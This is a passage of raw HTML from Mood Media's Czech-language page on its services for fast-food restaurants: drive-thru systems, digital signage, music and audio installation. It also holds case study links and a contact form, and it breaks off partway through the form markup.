	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/restauration-rapide/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/qsr/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/qsr/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/qsr/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/qsr/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/qsr/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/qsr/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/fastfood-restaurants/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/schnellrestaurants/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/qsr/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/qsr/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/qsr/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/qsr/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Vyberte stránku</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/cz/">
					<input type="search" class="et-search-field" placeholder="Hledat &hellip;" value="" name="s" title="Hledat:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-185753" class="post-185753 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Řešení pro <b>restaurace rychlého obč</b> erstvení</h1>
<p class="intro2">Vytvořte si výjimečný zážitek z jídla s řešeními pro rychlé restaurace od společnosti Mood Media. Dodáváme inovativní mediální řešení předním světovým značkám a franšízám rychlého občerstvení a QSR. </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2 bold">Disponujeme odbornými znalostmi, platformami a specializovanou správou účtů, na kterou se mohou restaurace rychlého občerstvení spolehnout.  </p>
<p class="intro2 bold">Kontaktuje nás ještě dnes a získejte více informací.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 mbutton et_hover_enabled et_pb_bg_layout_dark" href="#contact">Kontaktujte nás</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Služby pro restaurace rychlého občerstvení</b></h2>
<p class="intro">Obsluhujeme desítky tisíc restaurací rychlého občerstvení a rychlého občerstvení po celém světě a máme odborné znalosti a řešení, která vám pomohou urychlit objednávky, zvýšit prodej a budovat loajalitu ke značce.</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1200" height="125" src="https://moodmedia.com/wp-content/uploads/2025/04/qsr-industry-logos.webp" alt="" title="qsr-industry-logos" srcset="https://moodmedia.com/wp-content/uploads/2025/04/qsr-industry-logos.webp 1200w, https://moodmedia.com/wp-content/uploads/2025/04/qsr-industry-logos-980x102.webp 980w, https://moodmedia.com/wp-content/uploads/2025/04/qsr-industry-logos-480x50.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1200px, 100vw" class="wp-image-2416028"  loading="eager"/></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="tv" class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular"  style="content-visibility: auto;contain-intrinsic-size: auto 729px;">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Řešení QSR</b></h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b><span class="intro2">Zařízení a údržba Drive-Thru</span></b></h2>
<p>Zrychlete časy transakcí a maximalizujte výkonnost svého drive-thru. Získejte exkluzivní ceny na instalaci, údržbu a opravy systému drive-thru od spolehlivých místních odborníků.   <a href="https://moodmedia.com/cz/systemova-reseni/systemy-drive-thru-a-udrzba/"><strong>VÍCE INFORMACÍ</strong></a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b><span class="intro2">Restaurace Digital Signage</span></b></h2>
<p>Navrhujeme vizuální zážitky, které pomáhají restauracím rychlého občerstvení zvýšit angažovanost zákazníků a zaměstnanců &#8211; každý okamžik je osobnější a každý zážitek poutavější.  <a href="https://moodmedia.com/cz/reseni-zraku/digitalni-znaceni/"><strong>VÍCE INFORMACÍ</strong></a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b><span class="intro2">Hudba pro restaurace</span></b></h2>
<p>Zlepšete zážitek ze své značky a vytvořte emocionální spojení se zákazníky pomocí plně licencované hudby bez reklam, která je určena pro restaurace rychlého občerstvení.  <a href="https://moodmedia.com/cz/zvukova-reseni/hudba-pro-podnikani/"><strong>VÍCE INFORMACÍ</strong></a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b><span class="intro2">Ozvučení restaurací</span></b></h2>
<p>Dodáváme audiovizuální řešení, na která se vaše restaurace může spolehnout. Od návrhu a instalace až po místní servis a podporu &#8211; na každém kroku vám budeme krýt záda.  <a href="https://moodmedia.com/cz/systemova-reseni/audiovizualni-reseni/"><strong>VÍCE INFORMACÍ</strong></a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2"><b>Spojte se s námi ještě dnes a zjistěte, co mohou naše řešení udělat pro vaši restauraci rychlého občerstvení.</b></p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_1 mbutton et_hover_enabled et_pb_bg_layout_dark" href="#contact">Kontaktujte nás</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="casestudies" class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">Případové studie z oblasti rychlého občerstvení</h2>
<p class="intro2">Prozkoumejte možnosti a zjistěte, proč se na nás spoléhá stále více restaurací s rychlým občerstvením, aby zlepšily svou zákaznickou zkušenost.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6" style="content-visibility: auto;contain-intrinsic-size: auto 643px;">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2024/06/fryday-cs-menu.webp" alt="" title="fryday-cs-menu" srcset="https://moodmedia.com/wp-content/uploads/2024/06/fryday-cs-menu.webp 600w, https://moodmedia.com/wp-content/uploads/2024/06/fryday-cs-menu-480x480.webp 480w" sizes="auto" class="wp-image-2387882"  loading="lazy" fetchpriority="low"/></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold">FryDay</h3></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_2 mbutton et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/cz/pripadove-studie/fryday/">Dozvědět se více</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2019/08/Jersey-Mikes-feature.jpg" alt="" title="Funkce Jersey Mikes" srcset="https://moodmedia.com/wp-content/uploads/2019/08/Jersey-Mikes-feature.jpg 600w, https://moodmedia.com/wp-content/uploads/2019/08/Jersey-Mikes-feature-150x150.jpg 150w, https://moodmedia.com/wp-content/uploads/2019/08/Jersey-Mikes-feature-300x300.jpg 300w" sizes="auto" class="wp-image-21235"  fetchpriority="low"/></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold">Jersey Mike&#8217;s</h3></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_3 mbutton et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/cz/pripadove-studie/jersey-mikes/">Dozvědět se více</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2019/08/La-Fried-Chicken-feature.jpg" alt="" title="Funkce La Fried Chicken" srcset="https://moodmedia.com/wp-content/uploads/2019/08/La-Fried-Chicken-feature.jpg 600w, https://moodmedia.com/wp-content/uploads/2019/08/La-Fried-Chicken-feature-150x150.jpg 150w, https://moodmedia.com/wp-content/uploads/2019/08/La-Fried-Chicken-feature-300x300.jpg 300w" sizes="auto" class="wp-image-21238"  fetchpriority="low"/></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold">LA Smažené kuře</h3></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_4 mbutton et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/cz/pripadove-studie/la-smazene-kure/">Dozvědět se více</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">ZLEPŠETE ZÁŽITKY ZÁKAZNÍKŮ</h2>
<p class="intro">Kontaktujte nás ještě dnes a pojďme prozkoumat možnosti vašeho podnikání. </p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 573px;"></p>
<p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/cz/qsr/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Název<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Jméno'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Jméno</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Příjmení'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Příjmení</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Telefon<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Telefon' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Název společnosti<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Název společnosti' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Počet poboček<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Počet poboček</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Jak můžeme pomoci?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Jak můžeme pomoci?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Zásady ochrany osobních údajů<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >Souhlasím se zpracováním svých osobních údajů v souladu se <a href="https://moodmedia.com/cz/spolecnost/zasady-ochrany-osobnich-udaju/" target="_blank">Zásadami ochrany osobních údajů</a> (včetně mezinárodních přenosů) a souhlasím s tím, aby společnost Mood Media používala tyto informace ke kontaktování mé osoby.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='Souhlasím se zpracováním svých osobních údajů v souladu se &lt;a href=&quot;https://moodmedia.com/cz/spolecnost/zasady-ochrany-osobnich-udaju/&quot; target=&quot;_blank&quot;&gt;Zásadami ochrany osobních údajů&lt;/a&gt; (včetně mezinárodních přenosů) a souhlasím s tím, aby společnost Mood Media používala tyto informace ke kontaktování mé osoby.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Zůstaňte v kontaktu</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Chci dostávat e-mailem relevantní novinky, informace o produktech nebo speciální nabídky. Z odběru se můžete kdykoli odhlásit pomocí příslušných odkazů v informacích, které vám zasíláme.</label><input type='hidden' name='input_15.2' value='Chci dostávat e-mailem relevantní novinky, informace o produktech nebo speciální nabídky. Z odběru se můžete kdykoli odhlásit pomocí příslušných odkazů v informacích, které vám zasíláme.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='cz' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  